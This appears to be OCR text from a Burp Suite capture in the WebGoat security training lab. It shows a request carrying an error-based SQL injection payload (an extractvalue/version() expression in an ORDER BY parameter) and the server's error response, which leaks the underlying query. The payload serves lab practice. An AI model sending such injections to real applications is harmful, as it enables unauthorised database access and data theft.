 Pretty Raw Hex \n
1 GET /WebGoat/SqlInjectionMitigations/servers?column=
(extractvalue(1,concat(0x3a,version())),1) HTTP/1.1
2 Host: 192.168.137.42:8081
3 X-Requested-With: XMLHttpRequest
4 Accept-Language: zh-CN,zh;q=0.9
5 Accept: */*
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Referer: http://192.168.137.42:8081/WebGoat/start.mvc
8 Accept-Encoding: gzip, deflate, br
9 Cookie: JSESSIONID=WXJvzaphNxk5RvnulHD4MFTPOV4_Y42doMzPfGNU
0 Connection: keep-alive
1
2
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Mon, 11 Nov 2024 06:27:01 GMT
5 Content-Length: 12668
6
7 {
8 "timestamp":"2024-11-11T06:27:01.053+00:00",
9 "status":500,
10 "error":"Internal Server Error",
11 "trace":
"java.sql.SQLSyntaxErrorException: user lacks privilege or object not found: E
XTRACTVALUE in statement [select id, hostname, ip, mac, status, description fr
om servers  where status <> 'out of order' order by (extractvalue(1,concat(0x3
a,version())),1)]\n\tat org.hsqldb.jdbc.JDBCUtil.sqlException(Unknown Source)\
n\tat org.hsqldb.jdbc.JDBCUtil.sqlException(Unknown Source)\n\tat org.hsqldb.j
dbc.JDBCPreparedStatement.<init>(Unknown Source)\n\tat org.hsqldb.jdbc.JDBCCon